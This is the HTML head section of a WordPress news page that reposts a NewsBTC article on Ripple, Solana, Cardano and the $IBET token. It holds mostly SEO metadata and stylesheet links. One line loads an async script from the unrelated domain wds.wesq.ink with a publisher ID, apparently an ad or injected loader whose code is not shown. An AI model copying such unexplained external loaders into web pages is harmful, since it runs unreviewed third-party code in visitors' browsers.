

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jewishdigitaltimes.com/navigating-the-future-of-cryptocurrency-ripple-solana-cardano-and-the-rising-star-ibet-newsbtc/
body_size: 32261
content:
<!doctype html>
<html dir="ltr" lang="en-US" data-theme="light-mode">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Navigating the Future of Cryptocurrency: Ripple, Solana, Cardano, and the Rising Star, $IBET – NewsBTC - Jewish Digital Times</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Navigating the Future of Cryptocurrency: Ripple, Solana, Cardano, and the Rising Star, $IBET NewsBTC Source link" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="JEWISH DIGITAL TIMES"/>
	<link rel="canonical" href="https://jewishdigitaltimes.com/navigating-the-future-of-cryptocurrency-ripple-solana-cardano-and-the-rising-star-ibet-newsbtc/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Jewish Digital Times -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Navigating the Future of Cryptocurrency: Ripple, Solana, Cardano, and the Rising Star, $IBET – NewsBTC - Jewish Digital Times" />
		<meta property="og:description" content="Navigating the Future of Cryptocurrency: Ripple, Solana, Cardano, and the Rising Star, $IBET NewsBTC Source link" />
		<meta property="og:url" content="https://jewishdigitaltimes.com/navigating-the-future-of-cryptocurrency-ripple-solana-cardano-and-the-rising-star-ibet-newsbtc/" />
		<meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp" />
		<meta property="og:image:secure_url" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp" />
		<meta property="og:image:width" content="300" />
		<meta property="og:image:height" content="300" />
		<meta property="article:published_time" content="2024-03-31T17:13:49+00:00" />
		<meta property="article:modified_time" content="2024-03-31T17:13:49+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Navigating the Future of Cryptocurrency: Ripple, Solana, Cardano, and the Rising Star, $IBET – NewsBTC - Jewish Digital Times" />
		<meta name="twitter:description" content="Navigating the Future of Cryptocurrency: Ripple, Solana, Cardano, and the Rising Star, $IBET NewsBTC Source link" />
		<meta name="twitter:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/jewishdigitaltimes.com\/navigating-the-future-of-cryptocurrency-ripple-solana-cardano-and-the-rising-star-ibet-newsbtc\/#blogposting","name":"Navigating the Future of Cryptocurrency: Ripple, Solana, Cardano, and the Rising Star, $IBET \u2013 NewsBTC - Jewish Digital Times","headline":"Navigating the Future of Cryptocurrency: Ripple, Solana, Cardano, and the Rising Star, $IBET &#8211; NewsBTC","author":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/09\/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp","width":300,"height":300},"datePublished":"2024-03-31T17:13:49+00:00","dateModified":"2024-03-31T17:13:49+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/navigating-the-future-of-cryptocurrency-ripple-solana-cardano-and-the-rising-star-ibet-newsbtc\/#webpage"},"isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/navigating-the-future-of-cryptocurrency-ripple-solana-cardano-and-the-rising-star-ibet-newsbtc\/#webpage"},"articleSection":"TECH"},{"@type":"BreadcrumbList","@id":"https:\/\/jewishdigitaltimes.com\/navigating-the-future-of-cryptocurrency-ripple-solana-cardano-and-the-rising-star-ibet-newsbtc\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","position":1,"name":"Home","item":"https:\/\/jewishdigitaltimes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/tech\/#listItem","name":"TECH"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/tech\/#listItem","position":2,"name":"TECH","item":"https:\/\/jewishdigitaltimes.com\/category\/tech\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/navigating-the-future-of-cryptocurrency-ripple-solana-cardano-and-the-rising-star-ibet-newsbtc\/#listItem","name":"Navigating the Future of Cryptocurrency: Ripple, Solana, Cardano, and the Rising Star, $IBET &#8211; NewsBTC"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/navigating-the-future-of-cryptocurrency-ripple-solana-cardano-and-the-rising-star-ibet-newsbtc\/#listItem","position":3,"name":"Navigating the Future of Cryptocurrency: Ripple, Solana, Cardano, and the Rising Star, $IBET &#8211; NewsBTC","previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/tech\/#listItem","name":"TECH"}}]},{"@type":"Organization","@id":"https:\/\/jewishdigitaltimes.com\/#organization","name":"Jewish Digital Times","url":"https:\/\/jewishdigitaltimes.com\/"},{"@type":"Person","@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author","url":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/","name":"JEWISH DIGITAL TIMES","image":{"@type":"ImageObject","@id":"https:\/\/jewishdigitaltimes.com\/navigating-the-future-of-cryptocurrency-ripple-solana-cardano-and-the-rising-star-ibet-newsbtc\/#authorImage","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/09\/cropped-cropped-pimage-101-103-photo-e1695245604986-96x96.png","width":96,"height":96,"caption":"JEWISH DIGITAL TIMES"}},{"@type":"WebPage","@id":"https:\/\/jewishdigitaltimes.com\/navigating-the-future-of-cryptocurrency-ripple-solana-cardano-and-the-rising-star-ibet-newsbtc\/#webpage","url":"https:\/\/jewishdigitaltimes.com\/navigating-the-future-of-cryptocurrency-ripple-solana-cardano-and-the-rising-star-ibet-newsbtc\/","name":"Navigating the Future of Cryptocurrency: Ripple, Solana, Cardano, and the Rising Star, $IBET \u2013 NewsBTC - Jewish Digital Times","description":"Navigating the Future of Cryptocurrency: Ripple, Solana, Cardano, and the Rising Star, $IBET NewsBTC Source link","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/#website"},"breadcrumb":{"@id":"https:\/\/jewishdigitaltimes.com\/navigating-the-future-of-cryptocurrency-ripple-solana-cardano-and-the-rising-star-ibet-newsbtc\/#breadcrumblist"},"author":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"creator":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/09\/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp","@id":"https:\/\/jewishdigitaltimes.com\/navigating-the-future-of-cryptocurrency-ripple-solana-cardano-and-the-rising-star-ibet-newsbtc\/#mainImage","width":300,"height":300},"primaryImageOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/navigating-the-future-of-cryptocurrency-ripple-solana-cardano-and-the-rising-star-ibet-newsbtc\/#mainImage"},"datePublished":"2024-03-31T17:13:49+00:00","dateModified":"2024-03-31T17:13:49+00:00"},{"@type":"WebSite","@id":"https:\/\/jewishdigitaltimes.com\/#website","url":"https:\/\/jewishdigitaltimes.com\/","name":"Jewish Digital Times","inLanguage":"en-US","publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<noscript><style>#preloader{display:none;}</style></noscript><script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Feed" href="https://jewishdigitaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Comments Feed" href="https://jewishdigitaltimes.com/comments/feed/" />
<meta property="og:site_name" content="Jewish Digital Times"/><meta property="og:title" content="Navigating the Future of Cryptocurrency: Ripple, Solana, Cardano, and the Rising Star, $IBET &#8211; NewsBTC"/><meta property="og:type" content="article"/><meta property="og:url" content="https://jewishdigitaltimes.com/navigating-the-future-of-cryptocurrency-ripple-solana-cardano-and-the-rising-star-ibet-newsbtc/"/><meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp"/>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jewishdigitaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbr_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1'  media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0'  media='all' />
<link rel='stylesheet' id='sby_common_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-common.css?ver=2.6.2'  media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-free.css?ver=2.6.2'  media='all' />
<style id='wp-emoji-styles-inline-css' >

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jewishdigitaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='wp-block-library-theme-inline-css' >
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jewishdigitaltimes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3'  media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0'  media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6'  media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.12.0'  media='all' />
<style id='yith-wcwl-main-inline-css' >
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gamxo-primary: #f80136;--wp--preset--color--gamxo-secondary: #c7002b;--wp--preset--color--gamxo-button-dark-gray: #333333;--wp--preset--color--gamxo-button-light-gray: #a5a6aa;--wp--preset--color--gamxo-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--gamxo-gradient-color: linear-gradient(135deg, rgba(255, 0, 0, 1) 0%, rgba(252, 75, 51, 1) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='custom-plugin-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/css/style.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1'  media='all' />
<link rel='stylesheet' id='usp_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20241026'  media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7'  media='all' />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0'  media='all' />
